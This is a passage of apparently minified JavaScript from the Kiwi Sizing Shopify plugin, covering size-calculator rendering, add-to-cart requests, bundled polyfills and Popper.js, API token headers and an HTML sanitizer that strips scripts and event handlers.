o&&(s=o({state:s,options:u,name:l,instance:f})||s)}else s.reset=!1,r=-1}}},update:(i=function(){return new Promise(function(e){f.forceUpdate(),e(s)})},function(){return u||(u=new Promise(function(e){Promise.resolve().then(function(){u=void 0,e(i())})})),u}),destroy:function(){S(),c=!0}};if(!b(e,t))return f;function S(){l.forEach(function(e){return e()}),l=[]}return f.setOptions(n).then(function(e){!c&&n.onFirstUpdate&&n.onFirstUpdate(e)}),f}}var _=S()},729:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.RenderUtils=t.PAGES=void 0,n(8706),n(113),n(1629),n(4423),n(8598),n(2062),n(2010),n(9432),n(6099),n(7495),n(1699),n(5440),n(3500);var r=l(n(6172)),i=l(n(6183)),o=l(n(1239)),a=l(n(1124)),u=n(1128),s=n(9252);function l(e){return e&&e.__esModule?e:{default:e}}t.PAGES={BASIC_INFO:"basic",BRA_SIZE:"bra",BODY_MEASUREMENTS:"body_measurements",BODY_SHAPE:"body",BOTTOM_RISE:"bottom_rise",FIT_PREFERENCE:"fit_pref",RESULT:"result"};var c=t.RenderUtils={getHeader:function(e,t){var n=document.createElement("div");return n.className="ks-calculator-element",(0,u.safeSetInnerHTML)(n,'\n      <div class="ks-advanced-calculator-header">\n        '.concat(e,"\n      </div>")),n},getButton:function(e,t,n,r){var o=document.createElement("button");o.className="ks-calculator-button ".concat(t);var a=i.default.getInjectableIconSVGImg(n);return n&&r?(0,u.safeSetInnerHTML)(o,"".concat(a).concat(e)):n&&!r?(0,u.safeSetInnerHTML)(o,"".concat(e).concat(a)):(0,u.safeSetInnerHTML)(o,e),o},getButtonWrapper:function(){var e=document.createElement("div");return e.className="ks-calculator-button-inline",e},getBackNextButton:function(e){var t=this.getButton(e.translations.backText,"back");r.default.setOnClick(t,function(t){e.onBackClick()});var n=this.getButton(e.translations.continueText,"next","right-caret");r.default.setOnClick(n,function(t){e.onNextClick()});var i=this.getButtonWrapper();return i.appendChild(t),i.appendChild(n),i},showCartResult:function(e,t){var n=document.createElement("p");return n.className="ks-calculator-button-cart-result",n.innerText=t,e.prepend(n),n},getAddToCartButton:function(e,t,n){var i,u=this,s=(null!=(i=window)&&null!=(i=i.KiwiSizing)?i.data:i)||{},l=s.product,v=s.variants,h=s.options;if(1!==(h||[]).length||!(e||"").toLowerCase().includes(h[0].name.toLowerCase()))return null;var m=v.find(function(e){return e.title.toLowerCase()===n.toLowerCase()});if(!m||!m.available)return null;var g=c.getButton(t.addToCart.replace("{size}",n),"next");return r.default.setOnClick(g,function(t){t.target&&(t.target.classList.add("disabled"),t.target.disabled=!0);var r=new FormData;r.append("quantity","1"),r.append("id","".concat(m.id)),f(r),d(r),(0,a.default)({url:"/cart/add.js",method:"post",body:r},function(r,i){if(200===r)p(i),o.default.emitEvent("on_add_size_to_cart",{size:n,productId:l,variantId:m.id,status:"success",ATCKey:e,error:null}),o.default.emitEvent("close_modal"),t.target&&(t.target.classList.remove("disabled"),t.target.disabled=!1);else{if(t.target&&t.target.parentElement)try{var a=JSON.parse(i);u.showCartResult(t.target.parentElement,a.message)}catch(e){}o.default.emitEvent("on_add_size_to_cart",{size:n,productId:l,variantId:m.id,status:"fail",ATCKey:e,error:i})}})}),g}},f=function(e){try{if((0,s.isDawnTheme)()){var t=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),n=t?t.getSectionsToRender().map(function(e){return e.id}):[];null!=n&&n.length&&(t.setActiveElement(document.activeElement),e.append("sections",n),e.append("sections_url",window.location.pathname))}if((0,s.isHorizonTheme)()){var r=document.querySelectorAll("cart-items-component"),i=[];r.forEach(function(e){e instanceof HTMLElement&&e.dataset.sectionId&&i.push(e.dataset.sectionId)}),i.length&&e.append("sections",i.join(","))}}catch(e){}},d=function(e){try{if((0,s.isDawnTheme)()){var t=document.querySelector("product-form");if(t){var n=t.querySelector('input[name="product-id"]');e.append("product-id",n.value);var r=t.querySelector('input[name="section-id"]');e.append("section-id",r.value)}}if((0,s.isHorizonTheme)()){var i=document.querySelector("product-form-component");if(i){var o=i.querySelector('input[name="product-id"]');e.append("product-id",o.value);var a=i.querySelector('input[name="section-id"]');e.append("section-id",a.value)}}}catch(e){}},p=function(e){try{var t=JSON.parse(e);if((0,s.isDawnTheme)()){var n=document.querySelector("cart-notification")||document.querySelector("cart-drawer");return void(n&&(n.renderContents(t),n.classList.contains("is-empty")&&n.classList.remove("is-empty")))}if((0,s.isHorizonTheme)()){var r=document.querySelector("product-form-component");if(r){var i=new Event("cart:update",{bubbles:!0});i.detail={resource:{},data:{source:"kiwi-sizing-recommender",itemCount:1,productId:r.dataset.productId,sections:t.sections}},r.dispatchEvent(i)}return}}catch(e){}}},739:(e,t,n)=>{"use strict";var r=n(6518),i=n(9039),o=n(8981),a=n(2777);r({target:"Date",proto:!0,arity:1,forced:i(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})},{toJSON:function(e){var t=o(this),n=a(t,"number");return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},741:e=>{"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},744:(e,t,n)=>{"use strict";var r=n(9565),i=n(9504),o=n(9228),a=n(8551),u=n(34),s=n(7750),l=n(2293),c=n(7829),f=n(8014),d=n(655),p=n(5966),v=n(6682),h=n(8429),m=n(9039),g=h.UNSUPPORTED_Y,y=Math.min,b=i([].push),S=i("".slice),_=!m(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),w="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(e,t,n){var i="0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:r(t,this,e,n)}:t;return[function(t,n){var o=s(this),a=u(t)?p(t,e):void 0;return a?r(a,t,o,n):r(i,d(o),t,n)},function(e,r){var o=a(this),u=d(e);if(!w){var s=n(i,o,u,r,i!==t);if(s.done)return s.value}var p=l(o,RegExp),h=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(g?"g":"y"),_=new p(g?"^(?:"+o.source+")":o,m),E=void 0===r?4294967295:r>>>0;if(0===E)return[];if(0===u.length)return null===v(_,u)?[u]:[];for(var T=0,O=0,k=[];O<u.length;){_.lastIndex=g?0:O;var x,A=v(_,g?S(u,O):u);if(null===A||(x=y(f(_.lastIndex+(g?O:0)),u.length))===T)O=c(u,O,h);else{if(b(k,S(u,T,O)),k.length===E)return k;for(var C=1;C<=A.length-1;C++)if(b(k,A[C]),k.length===E)return k;O=T=x}}return b(k,S(u,T)),k}]},w||!_,g)},757:(e,t,n)=>{"use strict";var r=n(7751),i=n(4901),o=n(1625),a=n(7040),u=Object;e.exports=a?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&o(t.prototype,u(e))}},778:(e,t,n)=>{"use strict";var r=n(6518),i=n(7240);r({target:"String",proto:!0,forced:n(3061)("link")},{link:function(e){return i(this,"a","href",e)}})},788:(e,t,n)=>{"use strict";var r=n(34),i=n(2195),o=n(8227)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},793:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6354),i=n(9760),o=n(222);function a(e){return(0,r.A)((0,i.A)(e)).left+(0,o.A)(e).scrollLeft}},825:(e,t,n)=>{"use strict";var r=n(6518),i=n(7751),o=n(8745),a=n(566),u=n(5548),s=n(8551),l=n(34),c=n(2360),f=n(9039),d=i("Reflect","construct"),p=Object.prototype,v=[].push,h=f(function(){function e(){}return!(d(function(){},[],e)instanceof e)}),m=!f(function(){d(function(){})}),g=h||m;r({target:"Reflect",stat:!0,forced:g,sham:g},{construct:function(e,t){u(e),s(t);var n=arguments.length<3?e:u(arguments[2]);if(m&&!h)return d(e,t,n);if(e===n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return o(v,r,t),new(o(a,e,r))}var i=n.prototype,f=c(l(i)?i:p),g=o(e,f,t);return l(g)?g:f}})},851:(e,t,n)=>{"use strict";var r=n(6955),i=n(5966),o=n(4117),a=n(6269),u=n(8227)("iterator");e.exports=function(e){if(!o(e))return i(e,u)||i(e,"@@iterator")||a[r(e)]}},875:(e,t,n)=>{"use strict";var r=n(6518),i=n(9039),o=n(8981),a=n(2787),u=n(2211);r({target:"Object",stat:!0,forced:i(function(){a(1)}),sham:!u},{getPrototypeOf:function(e){return a(o(e))}})},916:(e,t,n)=>{"use strict";var r=n(4576),i=n(550),o=n(4901),a=n(2796),u=n(3706),s=n(8227),l=n(4215),c=n(6395),f=n(9519),d=i&&i.prototype,p=s("species"),v=!1,h=o(r.PromiseRejectionEvent),m=a("Promise",function(){var e=u(i),t=e!==String(i);if(!t&&66===f)return!0;if(c&&(!d.catch||!d.finally))return!0;if(!f||f<51||!/native code/.test(e)){var n=new i(function(e){e(1)}),r=function(e){e(function(){},function(){})};if((n.constructor={})[p]=r,!(v=n.then(function(){})instanceof r))return!0}return!(t||"BROWSER"!==l&&"DENO"!==l||h)});e.exports={CONSTRUCTOR:m,REJECTION_EVENT:h,SUBCLASSING:v}},926:(e,t,n)=>{"use strict";var r=n(9306),i=n(8981),o=n(7055),a=n(6198),u=TypeError,s="Reduce of empty array with no initial value",l=function(e){return function(t,n,l,c){var f=i(t),d=o(f),p=a(f);if(r(n),0===p&&l<2)throw new u(s);var v=e?p-1:0,h=e?-1:1;if(l<2)for(;;){if(v in d){c=d[v],v+=h;break}if(v+=h,e?v<0:p<=v)throw new u(s)}for(;e?v>=0:p>v;v+=h)v in d&&(c=n(c,d[v],v,f));return c}};e.exports={left:l(!1),right:l(!0)}},1007:(e,t,n)=>{"use strict";function r(e,t){return t.reduce(function(t,n){return t[n]=e,t},{})}n.d(t,{A:()=>r})},1034:(e,t,n)=>{"use strict";var r=n(9565),i=n(9297),o=n(1625),a=n(5213),u=n(7979),s=RegExp.prototype;e.exports=a.correct?function(e){return e.flags}:function(e){return a.correct||!o(s,e)||i(e,"flags")?e.flags:r(u,e)}},1056:(e,t,n)=>{"use strict";var r=n(4913).f;e.exports=function(e,t,n){n in e||r(e,n,{configurable:!0,get:function(){return t[n]},set:function(e){t[n]=e}})}},1072:(e,t,n)=>{"use strict";var r=n(1828),i=n(8727);e.exports=Object.keys||function(e){return r(e,i)}},1088:(e,t,n)=>{"use strict";var r=n(6518),i=n(9565),o=n(6395),a=n(350),u=n(4901),s=n(3994),l=n(2787),c=n(2967),f=n(687),d=n(6699),p=n(6840),v=n(8227),h=n(6269),m=n(7657),g=a.PROPER,y=a.CONFIGURABLE,b=m.IteratorPrototype,S=m.BUGGY_SAFARI_ITERATORS,_=v("iterator"),w="keys",E="values",T="entries",O=function(){return this};e.exports=function(e,t,n,a,v,m,k){s(n,t,a);var x,A,C,I=function(e){if(e===v&&R)return R;if(!S&&e&&e in j)return j[e];switch(e){case w:case E:case T:return function(){return new n(this,e)}}return function(){return new n(this)}},L=t+" Iterator",P=!1,j=e.prototype,M=j[_]||j["@@iterator"]||v&&j[v],R=!S&&M||I(v),D="Array"===t&&j.entries||M;if(D&&(x=l(D.call(new e)))!==Object.prototype&&x.next&&(o||l(x)===b||(c?c(x,b):u(x[_])||p(x,_,O)),f(x,L,!0,!0),o&&(h[L]=O)),g&&v===E&&M&&M.name!==E&&(!o&&y?d(j,"name",E):(P=!0,R=function(){return i(M,this)})),v)if(A={values:I(E),keys:m?R:I(w),entries:I(T)},k)for(C in A)(S||P||!(C in j))&&p(j,C,A[C]);else r({target:t,proto:!0,forced:S||P},A);return o&&!k||j[_]===R||p(j,_,R,{name:v}),h[t]=R,A}},1101:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.addCss=r,t.injectStyle=function(e){try{if(window._ks_styleLoaded)return;window._ks_styleLoaded=!0,r("".concat("https://app.kiwisizing.com/web/css/kiwiSizing/kiwiSizingPlugin.prod.css","?v=").concat(e))}catch(e){}},n(8706);function r(e,t){var n=document.head,r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t&&(r.onload=t),n&&n.appendChild(r)}},1103:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},1124:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(2008),n(1629),n(3792),n(7945),n(4185),n(3851),n(1278),n(9432),n(7764),n(3500),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n,r=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({},e.headers),o=(null===(n=e.method)||void 0===n?void 0:n.toUpperCase())||"GET";if(e.handleTokens){var f=i.default.cookie.get(s);f&&(r[s]=f),window.kiwiSizingAdminToken&&(r[l]=window.kiwiSizingAdminToken),window.kiwiSizingCollabToken&&(r[c]=window.kiwiSizingCollabToken)}var d={method:o,headers:r,credentials:e.withCredentials?"include":"same-origin"};e.body&&(d.body=e.body);fetch(e.url,d).then(function(t){if(e.handleTokens){var n=t.headers.get(s);n&&i.default.cookie.set(s,n,{expireDays:1/24,secure:!0})}return t.text().then(function(e){return{status:t.status,text:e}})}).then(function(e){var n=e.status,r=e.text;t(n,r)}).catch(function(e){var n;t(0,null!==(n=e.message)&&void 0!==n?n:"Unknown error",e)})},n(5700),n(9572),n(2892),n(6099),n(3362);var r,i=(r=n(7897))&&r.__esModule?r:{default:r};function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s="kiwi-sizing-token",l="kiwi-sizing-admin-token",c="kiwi-sizing-collab-token"},1128:(e,t,n)=>{"use strict";n(4185),Object.defineProperty(t,"__esModule",{value:!0}),t.escapeHtml=function(e){if("string"!=typeof e)return String(e);return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")},t.safeSetCSS=u,t.safeSetInnerHTML=function(e,t){if(!e||void 0===e.innerHTML)return;i(e,o(t))},t.sanitizeCSS=a,t.sanitizeHtml=o,t.setInnerHTML=i,n(1629),n(4423),n(2712),n(6099),n(7495),n(1699),n(5440),n(2762),n(3500);var r=[{regx:/@import\s+[^;]*(?:javascript|vbscript|data:text\/html|mocha|livescript)[^;]*;?/gi,replacement:""},{regx:/url\s*\([^)]*(?:javascript|vbscript|data:text\/html|mocha|livescript)[^)]*\)/gi,replacement:"url()"},{regx:/expression\s*\([^)]*\)/gi,replacement:""},{regx:/behavior\s*:[^;]+/gi,replacement:""},{regx:/javascript:/gi,replacement:""},{regx:/vbscript:/gi,replacement:""},{regx:/data:\s*text\/html/gi,replacement:""},{regx:/mocha:/gi,replacement:""},{regx:/livescript:/gi,replacement:""},{regx:/;\s*;/g,replacement:";"},{regx:/\{\s*}/g,replacement:""}];function i(e,t){e.innerHTML=t}function o(e){if(!e)return"";if("string"!=typeof e)return String(e);var t=document.createElement("div");i(t,e),t.querySelectorAll("script").forEach(function(e){return e.remove()});["iframe","object","embed","link","meta","base","form",'input[type="image"]',"video","track","audio","details","marquee"].forEach(function(e){t.querySelectorAll(e).forEach(function(e){return e.remove()})});var n=["onclick","onmouseover","onmouseout","onload","onerror","onkeydown","onkeyup","onkeypress","onsubmit","onchange","onfocus","onblur","onresize","onscroll","ontoggle","onstart","onmousedown","onmouseup","ondblclick","oncontextmenu","onwheel","ondrag","ondrop","onselect","oninput","oninvalid","onreset","onsearch","onabort","oncanplay","oncanplaythrough","ondurationchange","onemptied","onended","onloadeddata","onloadedmetadata","onloadstart","onpause","onplay","onplaying","onprogress","onratechange","onseeked","onseeking","onstalled","onsuspend","ontimeupdate","onvolumechange","onwaiting"],r=["href","src","action","formaction","background"];return t.querySelectorAll("*").forEach(function(e){n.forEach(function(t){e.removeAttribute(t)}),r.forEach(function(t){var n=e.getAttribute(t);n&&n.toLowerCase().includes("javascript:")&&e.removeAttribute(t)});var t=e.getAttribute("style");if(t){var i=a(t);i!==t&&(i.trim()?e.setAttribute("style",i):e.removeAttribute("style"))}"STYLE"===e.tagName&&u(e,e.textContent)}),t.innerHTML}function a(e){return"string"!=typeof e?String(e):r.reduce(function(e,t){return e.replace(t.regx,t.replacement)},e).trim()}function u(e,t){if(e&&void 0!==e.innerHTML){var n=a(t);n!==t&&(e.textContent=n)}}},1137:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){a(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function a(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!=r(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(2675),n(9463),n(2259),n(5700),n(2008),n(1629),n(3792),n(9572),n(2892),n(7945),n(4185),n(3851),n(1278),n(9432),n(6099),n(7764),n(3500),n(2953);var u={FREE:0,UNLIMITED:1,ULTIMATE:2,PLUS:3},s=a(a(a(a({},u.FREE,1),u.UNLIMITED,2),u.PLUS,3),u.ULTIMATE,4),l={VERY_LOOSE:"very_loose",LOOSE:"loose",LOOSER:"looser",REGULAR:"regular",TIGHTER:"tighter",TIGHT:"tight",VERY_TIGHT:"very_tight",SLIM:"slim"},c=o(o({},l),{},{WITHIN_RANGE:"within_range"}),f={ADULT:0,KID:1,TODDLER:2},d={MALE:0,FEMALE:1,UNISEX:2},p=a(a(a({},f.ADULT,"adult"),f.KID,"kid"),f.TODDLER,"toddler"),v=a(a({},d.FEMALE,"female"),d.MALE,"male");e.exports={SizingTableType:{REGULAR:0,CROSS_TABLE:1},UnitSystem:{US:0,METRIC:1},SizingLayoutType:{HTML:0,TABLE:1,CALCULATOR:2,TAB:3,ACCORDION:4,DIVIDER:5,IMAGE:6,VIDEO:7,CODE:8,IMAGE_AND_CAPTION:9,IMAGE_GROUP:10,INTERNATIONAL_CHART:11,CROSS_TABLE:12,LAYOUT:13},SizingDisplayMode:{INLINE:0,LINK_MODAL:1,BUTTON_MODAL:2},KiwiSizingProductMatchingType:{ALL:"all",PRODUCT:"product",PRODUCT_TAG:"product_tag",PRODUCT_NAME:"product_name",COLLECTION:"collection",PRODUCT_TYPE:"product_type",VENDOR:"vendor",SKU:"sku",CATEGORY:"category",BRAND:"brand"},SizingTableConditionType:{ANY:0,ALL:1},InjectionOrder:{BEFORE:0,AFTER:1,BEGINNING_OF:2,END_OF:3,HIJACK:4,DO_NOT_INJECT:-1},KiwiSizingUnitDisplayMode:{TOGGLE:0,INLINE:1,CELL_INLINE:2},KiwiSizingPlans:u,KiwiSizingPlansOrder:s,KiwiSizingSortType:{NEWEST_UPDATE:"newest_update",OLDEST_UPDATE:"oldest_update",TITLE_ASC:"title_asc",TITLE_DESC:"title_desc"},KiwiSizingFilterType:{TEMPLATE:"template",STATUS:"status",CALCULATOR_TYPE:"calculator"},KiwiSizingCalculatorStepType:{NUMBER:"number",SELECT:"select",MATH_RESULT:"mathResult",SWITCH_RESULT:"switchResult",TABLE_RESULT:"tableResult",TEXT:"text",DIVIDER:"divider"},KiwiSizingCalculatorType:{TABLE:0,CUSTOM:1,ADVANCED:2},MetricUnitTypeOptions:{length:["mm","cm","cm-ft","m","km"],weight:["mg","g","kg","t"],volume:["ml","l"]},USUnitTypeOptions:{length:["in","ft","ft-cm","yd","mi"],weight:["oz","lb","ton"],volume:["tsp","Tbsp","fl oz","c","pt","qt","gal"]},SizingChartLayoutType:{BOTH:0,RECOMMENDER_ONLY:1,LAYOUT_ONLY:2},KiwiSizingFitPreference:l,KiwiSizingAdminFitPreference:c,KiwiSizingCalculatorFieldType:{NUMBER:0,SELECT_DROPDOWN:1,SELECT_RADIO:2},ProductMeasurement:{SHIRT_LENGTH_FROM_MID_COLLAR:0,CHEST_BODY:1,UNDER_BUST:2,WAIST_BODY:3,SLEEVE_LENGTH_FROM_MID_COLLAR:4,INSEAM:5,HIP_BODY:6,THIGH:7,HEM:8,BICEP:9,SLEEVE_OPENING:10,COLLAR_BODY:11,SHOULDER_WIDTH_BODY:12,LEG_OPENING:13,FRONT_RISE:14,SHIRT_LENGTH_FROM_SHOULDER:15,TORSO:16,KNEE:18,CHEST_PRODUCT:19,WAIST_PRODUCT:20,HIP_PRODUCT:21,COLLAR_PRODUCT:22,SHOULDER_WIDTH_PRODUCT:23,CHEST_PRODUCT_HALF:24,BACK_RISE:25,WAIST_PRODUCT_HALF:26,SLEEVE_OPENING_HALF:27,SLEEVE_LENGTH_FROM_SHOULDER:28,BICEP_HALF:29,HEM_HALF:30,HIP_PRODUCT_HALF:31,THIGH_HALF:32,LEG_OPENING_HALF:33,KNEE_HALF:34,BOTTOM_LENGTH:35,WAIST_TO_HEM:36,HEIGHT:37},ProductMeasurementType:{COVER:0,LENGTH:1,CUSTOM:2},ProductShoulderIntendedFit:{ON:"on",ON_OR_OVER:"on_or_over"},ProductMeasurementIntentType:{BODY:0,PRODUCT:1},ProductAge:f,ProductGender:d,ProductCategoryType:{TOP:0,BOTTOM:1,BOTH:2,ACCESSORIES:3},ProductCategory:{SLEEVE_DRESS:0,NO_SLEEVE_DRESS:1,STRAPLESS_DRESS:2,LONG_SLEEVE_SHIRT:3,SHORT_SLEEVE_SHIRT:4,SLEEVELESS_SHIRT:5,BLAZER:6,JACKET:7,SWIM_SUIT:8,SKIRTS:9,LONG_PANTS:10,SHORTS:11,BRIEFS:12,BRA:13,LEGGINGS:14,JUMPSUIT:15,WETSUIT:16},ProductAgeName:p,ProductGenderName:v,ProductBodyShape:{LOWER:0,AVERAGE:1,HIGHER:2},ProductBottomRise:{LOW:"low",MID:"mid",HIGH:"high"},CountrySizesInjectPostion:{START_OF_TABLE:-1,END_OF_TABLE:1},KiwiSizingHistoryType:{SETTING:0,SIZE_CHART:1}}},1181:(e,t,n)=>{"use strict";var r,i,o,a=n(8622),u=n(4576),s=n(34),l=n(6699),c=n(9297),f=n(7629),d=n(6119),p=n(421),v="Object already initialized",h=u.TypeError,m=u.WeakMap;if(a||f.state){var g=f.state||(f.state=new m);g.get=g.get,g.has=g.has,g.set=g.set,r=function(e,t){if(g.has(e))throw new h(v);return t.facade=e,g.set(e,t),t},i=function(e){return g.get(e)||{}},o=function(e){return g.has(e)}}else{var y=d("state");p[y]=!0,r=function(e,t){if(c(e,y))throw new h(v);return t.facade=e,l(e,y,t),t},i=function(e){return c(e,y)?e[y]:{}},o=function(e){return c(e,y)}}e.exports={set:r,get:i,has:o,enforce:function(e){return o(e)?i(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!s(t)||(n=i(t)).type!==e)throw new h("Incompatible receiver, "+e+" required");return n}}}},1239:(e,t,n)=>{"use strict";n(2675),n(9463),n(2259),n(3792),n(4170),n(9904),n(4185),n(875),n(287),n(6099),n(825),n(7764),n(2953),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(5700),n(8706),n(9572),n(2892);var r=o(n(7007)),i=o(n(8870));function o(e){return e&&e.__esModule?e:{default:e}}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,d(r.key),r)}}function s(e,t,n){return t=c(t),function(e,t){if(t&&("object"==a(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,l()?Reflect.construct(t,n||[],c(e).constructor):t.apply(e,n))}function l(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(l=function(){return!!e})()}function c(e){return c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},c(e)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function d(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var p={},v=new(function(e){function t(e){var n,r,i,o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=s(this,t),r=n,o=void 0,(i=d(i="_key"))in r?Object.defineProperty(r,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[i]=o,n._key=e,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}(t,e),n=t,r=[{key:"emitEvent",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];i.default.apply(void 0,["Emit change",e].concat(n)),this.emit.apply(this,[e].concat(n))}},{key:"addEventListener",value:function(e,t){this.on(e,t)}},{key:"removeEventListener",value:function(e,t){this.removeListener(e,t)}},{key:"getStore",value:function(e){if(p[e])return p[e];var n=new t(e);return n.setMaxListeners(500),p[e]=n,p[e]}}],r&&u(n.prototype,r),o&&u(n,o),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,o}(r.default.EventEmitter))("global");v.setMaxListeners(500);t.default=v},1240:(e,t,n)=>{"use strict";var r=n(9504);e.exports=r(1.1.valueOf)},1262:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4278),i=n(8579),o=n(8979),a=n(9760),u=n(271),s=n(2632),l=n(8101),c=n(6906),f={top:"auto",right:"auto",bottom:"auto",left:"auto"};function d(e){var t,n=e.popper,s=e.popperRect,l=e.placement,d=e.variation,p=e.offsets,v=e.position,h=e.gpuAcceleration,m=e.adaptive,g=e.roundOffsets,y=e.isFixed,b=p.x,S=void 0===b?0:b,_=p.y,w=void 0===_?0:_,E="function"==typeof g?g({x:S,y:w}):{x:S,y:w};S=E.x,w=E.y;var T=p.hasOwnProperty("x"),O=p.hasOwnProperty("y"),k=r.kb,x=r.Mn,A=window;if(m){var C=(0,i.A)(n),I="clientHeight",L="clientWidth";if(C===(0,o.A)(n)&&(C=(0,a.A)(n),"static"!==(0,u.A)(C).position&&"absolute"===v&&(I="scrollHeight",L="scrollWidth")),l===r.Mn||(l===r.kb||l===r.pG)&&d===r._N)x=r.sQ,w-=(y&&C===A&&A.visualViewport?A.visualViewport.height:C[I])-s.height,w*=h?1:-1;if(l===r.kb||(l===r.Mn||l===r.sQ)&&d===r._N)k=r.pG,S-=(y&&C===A&&A.visualViewport?A.visualViewport.width:C[L])-s.width,S*=h?1:-1}var P,j=Object.assign({position:v},m&&f),M=!0===g?function(e,t){var n=e.x,r=e.y,i=t.devicePixelRatio||1;return{x:(0,c.LI)(n*i)/i||0,y:(0,c.LI)(r*i)/i||0}}({x:S,y:w},(0,o.A)(n)):{x:S,y:w};return 